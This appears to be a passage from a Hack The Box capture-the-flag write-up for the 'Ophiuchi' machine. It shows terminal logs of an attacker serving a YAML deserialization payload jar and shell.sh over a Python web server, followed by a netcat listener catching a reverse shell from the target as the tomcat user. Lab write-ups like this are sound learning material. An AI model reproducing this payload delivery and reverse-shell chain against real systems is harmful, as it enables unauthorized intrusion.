 root@napster:~/Documents/HTB/Ophiuchi/yaml-payload# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.227 - - [20/Jun/2021 18:14:46] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [20/Jun/2021 18:14:47] "GET /yaml-payload.jar HTTP/1.1" 200 -
10.10.10.227 - - [20/Jun/2021 18:14:47] "GET /shell.sh HTTP/1.1" 200 -
root@napster:~/Documents/HTB/Ophiuchi# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.227] 40974
bash: cannot set terminal process group (794): Inappropriate ioctl for device
bash: no job control in this shell
tomcat@ophiuchi:/$